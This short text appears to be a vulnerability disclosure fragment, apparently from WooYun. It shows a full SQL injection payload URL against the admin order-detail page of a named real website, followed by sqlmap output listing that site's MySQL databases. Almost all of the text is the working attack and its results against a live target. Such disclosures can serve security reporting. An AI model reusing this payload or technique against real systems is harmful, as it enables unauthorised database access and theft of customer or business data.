 Payload: http://ilife.homelink.com.cn:80/aigou/admin.php?c=index&a=orderdeta
il&oid=1449916178) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786a6271,0x7a4451544971
704b796b,0x716a767171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:37:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[20:37:47] [INFO] fetching database names
[20:37:48] [INFO] the SQL query used returns 5 entries
[20:37:51] [INFO] retrieved: information_schema
[20:37:52] [INFO] retrieved: homelink
[20:37:52] [INFO] retrieved: homelink_test
[20:37:53] [INFO] retrieved: mysql
[20:37:54] [INFO] retrieved: test
available databases [5]:
[*] homelink
[*] homelink_test
[*] information_schema
[*] mysql
[*] test
[20:37:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ilife.homelink.com.cn'
[*] shutting down at 20:37:54
www.wooyun.org